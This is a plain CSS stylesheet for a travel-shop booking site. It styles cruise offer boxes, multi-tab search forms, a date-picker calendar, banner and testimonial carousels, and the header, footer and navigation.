.errorbox li {padding: 4px 0;text-align: center;border-bottom: 1px solid #e30000;margin: 0;}
.showmorelink {-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
.showmorelink:hover {cursor:pointer;}
.showmorelink::selection, .showmorelink::-moz-selection {background:none;}
:-moz-any(.selectbg):before {background-color: #fff;pointer-events: none;z-index: 1;}
@-moz-document url-prefix(){ .selectbg select { width: 110%; }}

#waitpage .waitbox {background:#fff;padding:15px;width: 450px;margin: 100px auto 0;height: 300px;
-webkit-box-shadow:0px 1px 5px 0px rgba(50, 50, 50, 0.1);
-moz-box-shadow:0px 1px 5px 0px rgba(50, 50, 50, 0.1);
box-shadow:0px 1px 5px 0px rgba(50, 50, 50, 0.1);
font-family:Arial, Helvetica, sans-serif;
}
.ftlog img{display:block; margin-top:10px;}

		@media all and (max-width: 1000px) and (min-width: 768px) {
		.ftlog img{
			width:90%;
		}
		
	}
	
		@media all and (max-width: 1200px) and (min-width: 300px) {
		#agentheaderimg{
			max-width:100%;
		}
		
	}

.formhelp{font-size:12px;}
	
.price-disclaimer {
    font-size: 12px;
    line-height: 14px;
    margin-bottom: 25px;
}

#agentsloginpage ul {
    margin: 30px;
}

#agentsloginpage li {
    margin-bottom: 20px;
    padding: 0 0 0 45px;
    background: url('../extras-icon-check.png') no-repeat;
    min-height: 26px;
}
	
.cmspage .linedownload .text{
	height: 110px;
    position: relative;
}

.cmspage .linedownload .text a{
    bottom: 0;
    left: 0;
}

.container.boxout .four.columns.omega.offerSection .cruiseimage, .container.boxout .four.columns.omega.tmsOfferSection .cruiseimage{
    width: 100%;
    height: 150px;
    margin-bottom: 0!important;
	position:absolute;
	bottom:0;
	z-index:1;
}

.hometms .name {
    font-weight: bold;
    color: #006699;
    display: block;
    overflow: hidden;
    text-decoration: none;
    margin: 5px 0 0;
    height: auto;
}

.hometms p {
    margin: 0;
    font-size: 0.8em;
}

.hometms .detail{
	float:left;
	padding:0;
	margin:0!important;
}

.hometms .detail .nights{
	color: #006699;
	font-size:14px;
}

.hometms .highlights li {
    margin: 0;
    font-size: 0.8em;
    margin-bottom: 5px;
    padding: 0 0 0 20px;
    background: url('/images/www.discovertravelshop.com.ar/extras-icon-check.png') no-repeat;
    background-size: 15px;
}

.tmswrap .extrasThree img{
    width: 15px;
	height:15px;
	padding-right:5px;
	float:left;
	margin-bottom:0!important;
}

.hometms .highlights {
	position:relative;
    height: 100%;
    color: #444;
    font-size: 16px;
    margin-top: 15px;
    z-index: 2;
}

.hometms .highlights .highlightsWrap{
    overflow: hidden;
    transition: all 0.5s ease;
}

.hometms .highlights .highlightsWrap ul, .hometms .highlights .highlightsWrap ol {
    margin-bottom: 0;
}

.highlightsWrapMaxHeight{
	max-height: 68px;
}

.hometms .highlights .highlightsWrapOpen{
    max-height: 225px!important;
    transition: all 0.5s ease;
    background-color: #FFF;
}

.offerSection .offer.hometms .pricing, .tmsOfferSection .offer.hometms .pricing{
	float:right;
	display: inline-block;
    width: 50%;
	text-align:right;
}

.offerSection .offer.hometms .pricing .bookinglistlink, .container.boxout .four.columns.omega.tmsOfferSection .bookinglistlink{
    width: 75%;
    font-size: 14px;
}

.container.boxout .four.columns.omega.offerSection{
	width:260px;
	height: 420px;
    position: relative;
    border: 2px solid #ededed;
    margin: 0 0 10px 10px;
	box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);
}
.container.boxout .four.columns.omega.tmsOfferSection{
    width: 260px;
    height: 725px;
    position: relative;
    border: 2px solid #ededed;
    margin: 0 0 10px 10px;
    box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);
}

.container.boxout .four.columns.omega.offerSection .pricing a.price, .container.boxout .four.columns.omega.offerSection .pricing a span.priceperperson, .container.boxout .four.columns.omega.tmsOfferSection .pricing a span.priceperperson{
    color: #fe6735;
    font-size: 20px;
    line-height: 20px;
	width: 100%!important;
}

.container.boxout .four.columns.omega.offerSection .pricing a, .container.boxout .four.columns.omega.tmsOfferSection .pricing a {
    color: #fff;
}

.hometms {
    height: 100%;
    min-height: 218px;
    margin: 0px 0 0 0;
    border-bottom: none!important;
}

.homePageTms {
    height: 100%;
    min-height: 218px;
    margin: 0px 0 0 0;
    border-bottom: none!important;
}

.tmsdetailspage .tmsLeftColIncluding {
    width: 14%;
    display: inline;
    float: left;
}

.tmsdetailspage .tmsInclusions {
    width: 80%;
}
.tmsdetailspage .tmsInclusions {
    font-size: 0.8em;
}
.tmsdetailspage .tms-extras {
    width: 93%;
    margin-left: 68px;
}

.tmsdetailspage .tmswrap {
    position: relative;
    background: #d3d3d3;
    padding: 10px;
    margin: 10px 0 5px 0;
	width: 98%;	
}

#detailspage .tmswrap .extrasThree img {
    padding-right: 25px;
}

#detailspage .extraitem {
    padding: 2px 0;
    overflow: hidden;
}

.tmswrap a {
    text-decoration: none;
    font-weight: bold;
    color: #069!important;
}

.ataglance {
    padding: 10px;
}

.hometms li, .ataglance li {
    margin: 0;
    font-size: 0.8em;
    margin-bottom: 5px;
    padding: 0 0 0 20px;
    background: url(/images/www.discovertravelshop.com.ar/extras-icon-check.png) no-repeat;
    background-size: 15px;
}

.resultwrapperinner .tmsInclusions, .tmsdetailspage .tmsInclusions {
    font-size: 13px;
    line-height: 1.1em;
    width: 68%;
    display: inline;
    float: left;
}

.container.boxout .four.columns.omega.offerSection .hometms .name, .container.boxout .four.columns.omega.tmsOfferSection .hometms .name, .container.boxout .four.columns.omega.tmsOfferSection .homePageTms .name {
    font-weight: bold;
    color: #006699;
    display: block;
    overflow: hidden;
    text-decoration: none;
    margin: 5px 0 0;
    height: auto;
    font-size: 16px;
}

.resultwrapperinner .tmswrap {
    padding: 10px 15px 20px 10px;
    position: relative;
}

.tmsResult .tmswrap {
    position: relative;
}

#selectedcruise .tmswrap {position: relative;}

.tmswrap {
    position: absolute;
    background: #d3d3d3;
    padding: 10px;
	margin: 10px 0 5px -2px;
    width: 94%;
    box-sizing: border-box;
	position:absolute;
	z-index:2;
}

#detailspage .tmswrap {
    position: relative;
    background: #d3d3d3;
    padding: 10px;
    margin: 10px 0 5px 0;
    width: 98%;	
}

.tmswrap .extrasThree, .tmswrap .extras{
    color: #006699;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    overflow: hidden;
	transition: all 0.5s ease;
}

.tmswrap .extrasThreeMaxHeight{
    max-height: 75px;
}

.tmsOfferSection .tmswrap .extrasThreeMaxHeight{
    max-height: 70px;
}

.tmswrap .extrasOpen{
    max-height: 225px!important;
	transition: all 0.5s ease;
}

.tmswrap img.toparrow {
    position: absolute;
    top: -10px;
	left: 0;
	margin-bottom:0!important;
}

.tmswrap .tmswrap img.toparrow {display:none;}
.tmswrap .tmswrap {
    background: none;
    top: 15px;
    padding: 0!important;
    margin: 0 0 10px 0!important;
    width: 100%;
}
.fa, .fa-plus-circle {
    display: inline-block;
    color: #fff;
	cursor:pointer;
    position: absolute;
    bottom: 5px;
    right: 5px;
	font-size: 16px;
}

.highlights .fa, .highlights .fa-plus-circle {
    color: #006699;
}

.offerSection .tmswrap img.toparrow {
    position: absolute;
    top: -10px;
    right: 0;
    left: inherit;
	margin-bottom:0!important;
}

.resultswrapper h3 {
    font-size: 1.2em;
    line-height: 1.1em;
    margin: 0;
}

.tmsLeftColIncluding {
    width: 30%;
    display: inline;
    float: left;
}

.tmsBoxHeading{
	background-color:#333;
	color:#fff;
    font-size: 15px;
    padding: 5px 5px 5px 10px;
}
.tmsIncluded {width: 94%;}
.tmsIncluded {display: block;}
.tmsIncluded{padding: 5px 0 20px 15px;font-size: 16px;width: 94%;margin: 0 15px 20px 10px;display: none;}
.tmsIncluded .tmsInclusions{font-size: 0.9em;line-height: 1.1em;padding-top: 5px;width: 65%;display: inline;float: left;}
.tmsIncluded .tmsInclusions .tmitem{font-size: 0.94em;line-height: 1.1em;}
#itinpage .tmsIncluded{margin-left: 2px;}
.cruisemoreinfo #selectedcruise .tmsIncluded .tmsInclusions .tmitem {font-size: 100%;line-height: 1.1em;}
#selectedcruise .tmsIncluded .tmsInclusions .tmitem {font-size: 100%;line-height: 1.1em;}
.cruisemoreinfo #selectedcruise .tmsIncluded {margin: 15px 15px 20px 0;display: none;}
#selectedcruise .tmsIncluded {margin: 15px 15px 20px 0;display: none;}
.resultwrapperinner .tmsInclusions {font-size: 100%;line-height: 1.1em;width: 68%;display: inline;float: left;}

.bookingstage #selectedcruise .tmsInclusions {width: 100%;}

.tmitem strong {
    font-weight: normal;
}

.tmitinBasket{
	margin-left: 25%;
}

#itinpage .TMSHeading h4{
	color:#333;
}

.thankspage {padding:20px;background:#fff;}
.thankspage h2 {color: #006699;}

#maincontent .container .redbox{margin: 5px 0;padding: 20px;background: #fff;}
.redbox {color:#e30000;padding: 20px 20px 0 20px;margin: 0;}
#itinpage .greenbox {padding:20px;border-bottom:1px solid #ccc;color:#006699;font-weight:bold;margin:0;}
#search .redbox {clear:both;padding:5px;}

#maincontent {min-height:600px;background:url('/images/www.discovertravelshop.com.au/background.jpg') center top no-repeat;background-color:#f3f3f3;padding-bottom:30px;padding-top:40px;}
#maincontent.homepage {background:url('/images/www.discovertravelshop.com.au/background-homepage.jpg') center top no-repeat;background-color:#fff;padding-bottom:0;}
.grey-highlight {background:#f2f2f2;padding: 10px 0 0;margin: 30px 0;color:#666;}

#header {padding:20px 0;height:91px;}
#header .contact-details {text-align:right;color:#006699;font-family: 'Gotham SSm A', 'Gotham SSm B', sans-serif; font-weight: 400; font-style: normal;font-size:0.95em;line-height:1.6em;display:inline;float:right;width:250px;}
#header .contact-details span {display:block;}
#header .oceans-number {font-size:1.9em;font-weight:700;}
#header .actual-number {font-weight:700;}
#header .opening-hours {font-size:0.857em;line-height: 0.857em;}
#header .social {}
#header .sociallogos {margin:0 0 0 90px;width:50px;}
#header .logo {}

#infobar, #infobar-hotels {padding:10px 0;color:#ccc;font-size: 0.8em;margin-top:-40px;}
#infobar img, #infobar-hotels img {display:inline;}
#infobar span, #infobar-hotels span {display:inline-block;}
#infobar .back img, #infobar-hotels .back img {float:right;}
#infobar .back, #infobar-hotels .back {overflow:hidden;}
.homepage #infobar, .homepage #infobar-hotels {visibility:hidden;overflow:hidden;display:none;}
#infobar span.on, #infobar-hotels span.on {color:#fff;}
#nav li ul#destsNav, #nav li ul#toursNav, #nav li ul#extrasNav, #nav li ul#cruiseNav {width:245px;}
#nav li ul#destsNav li, #nav li ul#toursNav li, #nav li ul#extrasNav li, #nav li ul#cruiseNav li, #nav li ul#contactNav li  {padding:0 20px;}

#footer {text-align:center;color:#666;padding:30px 0;background:#f3f3f3;}
#footer.homepage {background:#fff;}
#footer span {font-size:0.8em;}
#footer a {display:inline-block;padding:0 5px;text-decoration:none;color:#666;border-right:1px solid #666;line-height:1em;font-size:0.8em;margin: 6px 0 0 0;}
#footer a.toplink {display:block;text-align:center;border:none;padding:20px 0 30px;clear:both;}
#sub-foot strong {display:block;margin-bottom:10px;font-size:0.9em;}
#sub-foot #email, .newsletter #emailbox, #sub-foot #emailbox, #sub-foot input[type="text"] {margin:0;display:inline-block;border:none;padding:11px;float:left;height:10px;color:#999999;width:200px;background:#f2f2f2;margin:5px 0;}
#sub-foot #firstname, #sub-foot #surname {width:233px;}
#footarea #sub-foot #emailbox, #footarea #sub-foot input[type="text"] {background:#f2f2f2;}
.homepage #sub-foot #emailbox, .homepage #sub-foot input[type="text"] {background:#fff!important;}
#sub-foot input[type="submit"], .newsletter input[type="submit"] {width:32px;height:31px;margin:0;padding:0;display:inline-block;float:left;border:none;background:#006699 url('/images/www.discovertravelshop.com.au/arrow-style-4.png') 50% 50% no-repeat;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;margin:5px 0 0;}
.newsletter input[type="submit"] {margin:0;}
.footer-category a {text-decoration:none;color:#999;font-size:0.75em;line-height:1.1em;display:block;background:url('/images/www.discovertravelshop.com.au/arrow-style-1.png') no-repeat;padding-left:20px;}
#footarea {padding:70px 0;background:#fff;margin:30px 0 0;}
#footarea.homepage {background:#f2f2f2;}
#email-signup {margin-bottom:30px;}
#customer-support span, .confirmdestair h1 {color: #006699;font-size: 26px;font-family: 'Gotham SSm A', 'Gotham SSm B', sans-serif; font-weight: 300; font-style: normal; }
#customer-support a {text-decoration:none;display:block;padding-top:10px;color:#999;font-size:0.8em;}

.homepage .featured p {font-size: 0.8em;line-height: 1.2em;}
.homepage .featured {padding:0 0 30px;}
.homepage .featured .text:hover, .homepage .featured img:hover {cursor:pointer;}
.homepage .featured img {width:100%;height:195px;}
.homepage .featured .text {-webkit-box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);-moz-box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);padding: 10px;color:#999;font-size: 0.8em;}
.homepage .featured .text strong {display:block;color:#000;}

.homepage #sub-foot #emailbox {background:#fff;}

.homepage .socialfeeds {border-top:1px solid #eee;padding-top:30px;}

.container.boxout .columns {margin-left:15px;margin-right:15px;width:345px;position:relative;}
.container.boxout .columns .bar {position:absolute;top:0;left:0;display:block;height:30px;width: 100%;opacity:0.7;background: #253a4d}
.container.boxout .columns h4 {background:none;position:absolute;top:0;left:0;display:block;}
.container.boxout .columns img {margin-bottom:20px;}
.container.boxout .columns.alpha {margin-left:0;}
.container.boxout .columns.omega {margin-right:0;}
.container.boxout p {font-size:0.93em;line-height:1.1em;color:#000;font-size: 0.85em;line-height: 1.3em;}
.container.boxout a {text-decoration:none;}
.container.boxout .bannerimg {max-height:150px;}
.bannerimg {width:100%;}

.banneritem {position:relative;width: 755px;height: 446px;}
.banneritem:hover {cursor:pointer;}
.banneritem img {width: 100%;min-height: 445px;display: block;z-index: 1;}
.banneritem .lineone, .banneritem .linetwo, .banneritem .linethree {position:absolute;}

.banneritem .lineone {bottom: 50px;left: 0;width: 620px;text-align: left;color: #fff;font-size: 1.3em;text-transform: none;font-weight: normal;text-shadow: 1px 1px 2px #111;line-height: 1em;z-index: 10;padding: 0 0 0 20px;height: 20px;overflow: hidden;}
.banneritem .linetwo {z-index: 20;color: #fff;bottom: 26px;font-weight: normal;left: 20px;}
.banneritem .linethree {bottom: 6px;z-index: 30;color: #fff;font-size: 0.75em;left: 20px;}
.banneritem .box {position:absolute;text-indent:-999px;left: 0;bottom: 0;color: #fff;font-weight: bold;line-height: 80px;font-size: 1.2em;padding:0 0 0 20px;background-color: rgba(0,0,0,0.6);width: 100%;height: 80px;}
.slide {position:relative;}
.slide .bannerindicator {position: absolute;bottom: 100px;right: 10px;width: 100px;height: 10px;margin: 0;padding: 0;}
.bannerindicator li {display: inline-block;width: 10px;float: left;height: 10px;margin: 0 3px;border:1px solid #fff;background:#fff;}

#slide-1 .bannerindicator .pos-1 {background:#000;}
#slide-2 .bannerindicator .pos-2 {background:#000;}
#slide-3 .bannerindicator .pos-3 {background:#000;}
#slide-4 .bannerindicator .pos-4 {background:#000;}
#slide-5 .bannerindicator .pos-5 {background:#000;}

.container.boxout .image {display:inline-block;float:left;overflow:hidden;width:50px;height:50px;margin-right:10px;}
.container.boxout .image img {height:50px;margin: 0;position: relative;left: -20px;}
.container.boxout .detail {display:inline-block;float:left;width:50%;margin-right:0;}
.container.boxout .price {display:inline-block;float:left;width:85px;}
.container.boxout .offer {overflow:hidden;font-size:0.8em;line-height:1.2em;border-bottom:1px solid #ededed;padding:15px 0;color:#858585;}
.container.boxout .offer a {color:#858585;}
.offer .name {font-weight:bold;color:#858585;display:block;height:32px;overflow:hidden;margin-bottom:2px;}
.offer .region {height:17px;overflow:hidden;display:block;}
.container.boxout .columns .detail img{margin: 0;padding: 2px 2px 2px 0;}
.offer .pricing {display:inline-block;float:left;width:25%;}
.offerSection .offer.homePageTms .pricing, .tmsOfferSection .offer.homePageTms .pricing {
    float: right;
    display: inline-block;
    width: 50%;
    text-align: right;
}

.homePageTms .highlights .highlightsWrap {
    overflow: hidden;
    transition: all 0.5s ease;
    min-height: 275px;
    max-height: 275px;
}
.homePageTms .highlights .highlightsWrap ul, .homePageTms .highlights .highlightsWrap ol {
    margin-bottom: 0;
    margin: 0;
}
.homePageTms .highlights li {
    margin: 0;
    font-size: 13px;
    margin-bottom: 5px;
    padding: 0 0 0 20px;
    background: url(/images/www.discovertravelshop.com.ar/extras-icon-check.png) no-repeat;
    background-size: 15px;
}
.homePageTms .detail .nights {
    color: #006699;
    font-size: 14px;
}
.homePageTms .highlights {
    position: relative;
    height: 100%;
    color: #444;
    font-size: 16px;
    margin-top: 15px;
    z-index: 2;
}

.container.boxout .offer .pricing a {color:#006699;font-size:1.2em;font-weight: 700;}

.social {margin:0;}
.social li {margin:0;padding: 0 0 8px 8px;}
.social-column a {text-decoration:none;color:#006699;font-size:0.7em;line-height:1.5em;font-weight:bold;}
.social-column .social {margin-bottom:30px;}
.social-column .social li {padding:0 10px 0 0;}

#navigation {background:url('/images/www.discovertravelshop.com.au/nav-background.gif') repeat-x;height:40px;font-family: 'Gotham SSm A', 'Gotham SSm B', sans-serif; font-weight: 300; font-style: normal;}
#nav li {text-align:center;margin-bottom:0;line-height:40px;position:relative;}
#nav li ul {display:none;position: absolute;z-index: 99;left: -30px;top: 35px;background:rgba(0, 0, 0, 0.8);width: 105px;text-align:left;}
#nav li ul ul {background:rgba(0, 0, 0, 0.6);}
#nav li ul li {padding-left:10px;}
#nav li ul a {color:#fff;display:block;text-align:left;}
#nav li:hover ul {display:block;}
#nav li:hover li:hover {background:#000;}
#nav a {text-decoration:none;color:#fff;display:block;font-size: 0.95em;}
#nav .column {padding:0 5px;}
#nav .alpha {padding-left:0;}
#nav .omega {padding-right:0;}
#nav .on, #nav-destinations:hover, #nav-destinations:hover, #nav-cruise:hover, #nav-tours:hover, #nav-contact:hover {background:url('/images/www.discovertravelshop.com.au/selection-cursor.png') center bottom no-repeat;}
#nav-agent {margin-right:0;}
#nav-agent, #nav-vmb {float:right;}
#mobilenavigation {display: none;}

#search {width:345px;background:#fff;color:#333;font-family: 'Gotham SSm A', 'Gotham SSm B', sans-serif; font-weight: 400; font-style: normal;}
#search p {margin:0;font-size:0.81em;line-height:1.75em;}
#search h1 {font-size:1.28em;line-height:1em;margin:0 0 5px;}
#search form {padding:15px;clear:both;min-height:378px;margin:0;}
#search select, #searchagain select, #filter select {font-family:Arial, Helvetica, sans-serif;border:2px solid #ebebeb;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;width:100%;margin:0 0 8px;height:33px;color:#999999;padding-left:8px;}
#search label, #search input[type="radio"] {display:inline-block;}

.selectbg {background:#fff url('/images/www.discovertravelshop.com.au/dropdown-arrow.gif') right top no-repeat;display:block;width:90%;padding-right:1px;position:relative;-webkit-box-sizing: border-box;box-sizing: border-box;-moz-box-sizing: border-box;z-index: 1;}
.selectbg:before {display: block;height: 100%;line-height: 1em;	padding: 0 0.625em;	position: absolute;	top: 0;	right: 0;text-align: left;width: 1em;z-index: -1;}
.selectbg select {background:transparent;-webkit-appearance: none;font-family:Arial, Helvetica, sans-serif;-moz-appearance: none;text-indent: 0.01px;text-overflow: '';
display:block;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;-webkit-appearance: none;-moz-appearance: none;appearance: none;}
.selectbg select:hover {cursor:pointer;}
.selectbg select::-ms-expand { display: none;}
.selectbg select:focus {outline:none;}

#searchagain .columns {width:100%;}
#search .departure, #search .region, #search .line, #search .ship, #search .country, #search .destination, #search .nights, #search .rooms, #search .depart, #searchagain .nights, #searchagain .rooms, #searchagain .roomsection {width:50%;}
#searchagain .roomsection {font-size: 0.8em;}
#search .day, #search .month, #search .year, #searchagain .day, #searchagain .month, #searchagain .year {width:30%;}

#flightresultspage #flightsearch .day p {width: 75px;}

.flightreturnoptions label {display: inline-block;}
#searchagain .flightreturnoptions label {clear:both;}

#search .selectbg, #search .selectbg, #search .selectbg, #searchagain .selectbg, #searchagain .selectbg, #searchagain .selectbg {width:95%;}
#search .resort, #search .location {width:100%;}
#search .line {width:100%;}
#search .duration {width:50%;}
#search .resort .selectbg {width:95%;}
#search .resort {display:none;} /* hide hotel resorts on search */
#search #resort {width: 97%;border: 2px solid #ebebeb;}
#search .location .selectbg {width:95%;}
#search .adults, #search .children, #searchagain .columns.adults, #searchagain .columns.children {width:70px;}
#carhiresearch .adults, #carhiresearch .children {width:63px;}
#search .promo, #searchagain .promo {width:150px;}
#supplierpromocode, #search #to, #search .autocompletefield {border: 2px solid #ebebeb;}
#supplierpromocode:disabled {background:#ebebeb;}
#search .duration .selectbg {width:90%;}
#search .search_title, #searchagain .search_title {display:none;}
.childagehead {text-align:left;font-size:0.8em;}
#searchagain .selectbg, #filter .selectbg {width:100%;}
#search .line .selectbg {width:95%;}

/* Calendar */
#calendar {-webkit-box-shadow: 3px 5px 12px 0px rgba(50, 50, 50, 0.3);-moz-box-shadow:3px 5px 12px 0px rgba(50, 50, 50, 0.3);box-shadow:3px 5px 12px 0px rgba(50, 50, 50, 0.3);}
.cpBorder {border:1px solid #f0f0f0!important;}
#calendar table, #calendar2 table {width:100%;}
#calendar select, #calendar2 select {border:none!important;}
#calendar td, #calendar2 td {text-align:center!important;}
.cpYearNavigation, .cpMonthNavigation {background-color:#f0f0f0!important;border:none!important;margin:0!important;font-family: 'Gotham SSm A', 'Gotham SSm B', sans-serif!important; font-weight: 400; font-style: normal;}
.cpDayColumnHeader {font-weight:bold!important;color:#cecece!important;font-family: 'Gotham SSm A', 'Gotham SSm B', sans-serif!important;text-align:center!important;}
.cpCurrentMonthDate a, .cpOtherMonthDate a {color:#999!important;}
.cpCurrentMonthDateDisabled, .cpOtherMonthDateDisabled, .cpCurrentDateDisabled {text-decoration:none!important;color:#f0f0f0!important;}
TD.cpDayColumnHeader {border:none!important;}
TD.cpCurrentDate {background:#f0f0f0!important;border:none!important;color:#999!important;}
TD.cpCurrentDate a {color:#999!important;}

.cpDayColumnHeader, .cpYearNavigation, .cpMonthNavigation, .cpCurrentMonthDate, .cpCurrentMonthDateDisabled, .cpOtherMonthDate, .cpOtherMonthDateDisabled, .cpCurrentDate, .cpCurrentDateDisabled, .cpTodayText, .cpTodayTextDisabled, .cpText
{font-family: 'Gotham SSm A', 'Gotham SSm B', sans-serif!important;}

#depdate, #retdate {display: inline-block;float: left;margin:0;}
#attractionsearch #calendar, #attractionsearch #calendar2, #hotelsearch #calendar  {top: 155px!important;left:45px!important;}
#attractionsearch #calendar2 {top: 215px!important;}
#flightsearch #calendar {left: 45px!important;top: 225px!important;}
#flightsearch #calendar2 {left: 45px!important;top: 290px!important;}
#carhiresearch #calendar {left: 45px!important;top: 225px!important;}
#carhiresearch #calendar2 {left: 45px!important;top: 225px!important;}
#hotelsearch #calendar {top: 160px!important;}

/* Search */

#search input[type="submit"], #newslettermodal input[type="submit"], #searchagain input[type="submit"], #filter input[type="submit"], #agentlogin input[type="submit"], .confirmdestair input[type="submit"], #carhiredetail .continuebutton input[type="submit"], .nrback, #contactuspage .searchbutton, #agentsloginpage .searchbutton
{
margin:0;
-moz-box-shadow:inset 0px 1px 0px 0px #fb835c;-webkit-box-shadow:inset 0px 1px 0px 0px #fb835c;box-shadow:inset 0px 1px 0px 0px #fb835c;padding:0;text-shadow:none;
background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #fe6735), color-stop(1, #e35121) );
background:-moz-linear-gradient( center top, #fe6735 5%, #e35121 100% );
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fe6735', endColorstr='#e35121');
background-color:#fe6735;text-indent:0;border:1px solid #d95c32;display:inline-block;color:#ffffff;font-size:15px;font-weight:700;font-style:normal;text-transform:uppercase;
height:30px;line-height:30px;width:100px;text-decoration:none;text-align:center;
-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;
-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;
-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;
-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px;
}

#confirmdest input[type="submit"] {width: 150px;margin: 10px auto 0;}

#search input[type="submit"] :hover {
background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #e35121), color-stop(1, #fe6735) );
background:-moz-linear-gradient( center top, #e35121 5%, #fe6735 100% );filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e35121', endColorstr='#fe6735');
background-color:#e35121;
}

#contactuspage .searchbutton, #agentsloginpage .searchbutton{width:auto;padding:0 15px;}

#searchagain h1, #filter h1 {font-size: 1.45em;font-weight: bold;border-bottom: 1px solid #e8e8e8;padding:20px;}
#searchagain select, #filter select {margin: 0;width: 100%;}

#search input[type="submit"]:active {position:relative;top:1px;}
#childages {clear:both;}
.children_box {width: 20%;display: inline;float: left;font-size: 0.8em;text-align: left;}

#searchTabs {height:70px;}
#search-tabs {margin:0;color:#666;font-size:0.9em;}
#search-tabs .on, #search-tabs li:hover {background:#fff;}
#search-tabs li {margin:0;background:#d8d8d8;border-right:1px solid #fff;width:66px;}

#search-tabs.agentTabs .on, #search-tabs.agentTabs li:hover {background:#fff;}
#search-tabs.agentTabs li {margin:0;background:#d8d8d8;border-right:1px solid #fff;width:24%;}
#search-tabs.agentTabs #search-tabs-cruises {width:25%;}

#search-tabs a {text-decoration:none;color:#666;padding:10px 4px 10px 28px;font-size:0.81em;vertical-align:baseline;display:block;}

#search-tabs #search-tabs-cruises {width:76px;}
#search-tabs-cruises a {background:url('/images/www.discovertravelshop.com.au/search-tabs-cruises-icon.png') 3px 11px no-repeat;}
#search-tabs #search-tabs-hotels {}
#search-tabs-hotels a {background:url('/images/www.discovertravelshop.com.au/search-tabs-hotels-icon.png') 6px 12px no-repeat;padding-left:20px;}
#search-tabs #search-tabs-tours {}
#search-tabs-tours a {background:url('/images/www.discovertravelshop.com.au/search-tabs-tours-icon.png') 6px 12px no-repeat;padding-left:26px;}
#search-tabs #search-tabs-flights {}
#search-tabs-flights a {background:url('/images/www.discovertravelshop.com.au/search-tabs-flights-icon.png') 3px 13px no-repeat;padding-left:21px;}
#search-tabs #search-tabs-cars {}
#search-tabs-cars a {background:url('/images/www.discovertravelshop.com.au/search-tabs-cars-icon.png') 6px 12px no-repeat;padding-left:31px;}
.submitsearch {padding:10px 0 0;border-top:1px solid #efefef;clear:both;}

#searchandbanner {margin-bottom:30px;}

#bannerarea {background:#000;}
#mainbanner {width:755px;height:446px;position:relative;overflow: hidden;}
#mainbanner #carousel-content {width:1308px;height:446px;overflow:hidden;}
#mainbanner #carousel-content .slide {float: left;width: 755px;height: 446px;}
#mainbanner #carousel-buttons {position: absolute;bottom:25px;right: 25px;width: 65px;height: 30px;margin:0;overflow:hidden;}
#mainbanner #carousel-buttons li {display:inline;float:left;}
#mainbanner #carousel-buttons .prev {float:left;}
#mainbanner #carousel-buttons .next {float:right;}

#testimonials {height: 185px;overflow: hidden;}
#carousel-content-testimonials {width: 2880px;height: 175px;position: relative;font-family: 'Gotham SSm A', 'Gotham SSm B', sans-serif; font-weight: 400; font-style: normal;}
#carousel-content-testimonials .slide {float: left;height: 175px;text-align: center;font-size: 20px;display: table;font-family: 'Gotham SSm A', 'Gotham SSm B', sans-serif; font-weight: 700; font-style: normal;margin:0;padding:0;}
#carousel-content-testimonials .slide p {display: table-cell;vertical-align: middle;text-align: center;padding:0 20px;}
#carousel-content-testimonials .slide a {display: inline-block;padding: 3px 10px;border: 2px solid #999;font-size: 0.6em;text-decoration: none;text-transform: uppercase;margin: 10px 0 0;font-weight: 400; font-style: normal;}

#test-slide-1, #test-slide-2, #test-slide-3 {-webkit-transition: all 1s ease-in-out;-moz-transition: all 1s ease-in-out;-o-transition: all 1s ease-in-out;transition: all 1s ease-in-out;}
#testimonialsinner {position:absolute;top:0;left:0;}
#testimonials {margin:0;padding:0;}
#carousel-content-testimonials  #testcontrols a {margin:0;}

.testimonialscontainer .carousel-control {top:50%;z-index:999;text-decoration:none;border:2px solid #999;color:#444;width: 20px;height: 20px;line-height: 15px;text-align: center;font-size: 25px;}
.testimonialscontainer .carousel-control.next {position:absolute;right:0;}
.testimonialscontainer .carousel-control.prev {position:absolute;left:0;}

#resultspage {background:#fff;-webkit-box-shadow:0px 0px 2px 0px rgba(50, 50, 50, 0.7);-moz-box-shadow:0px 0px 2px 0px rgba(50, 50, 50, 0.7);box-shadow:0px 0px 2px 0px rgba(50, 50, 50, 0.7);}
#moreinfo b {font-weight: bold;display: block;margin: 10px 0 0;color: #006699}
#moreinfo br {display: block;} /*  fix #146319  */
#moreinfo h4 {background:none;color: #006699;padding:0;text-transform:capitalize;}
#moreinfo .roomsrow {margin:15px 0;font-size:1em;}
#moreinfo .roomsrow .select {text-align:right;}

#resultspage .twelve, #flightresultspage .twelve {float:right;}
#resultspage .four, #flightresultspage .four, #carhirepage .four {background:#f2f2f2;}
#filterResults2, #searchAgain2 {width: 50%;float: left;display: inline-block;text-align: center;background:#d2d2d2;position:relative;}
#filterResults2 a, #searchAgain2 a {text-decoration:none;text-transform:capitalize;display:block;padding: 25px 0;font-size:0.9em;}
#filterResults2 a.current, #searchAgain2 a.current {background:#000;color:#fff;}
#filterResults2 a.current span, #searchAgain2 a.current span {display:block;width:16px;height:6px;background:url('/images/www.discovertravelshop.com.au/arrow-style-7.png');position:absolute;bottom:-6px;right:54px;}
#filter, #searchagain {clear:both;}
.resultswrapper {padding: 20px 10px 20px 10px;}
.resultswrapper h5 {max-width:65%;}

#flightdetailspage .resultswrapper {padding:20px;}

.rightfilterbox {padding: 0 20px 15px;}
.rightfilterbox a {color:#006699;}
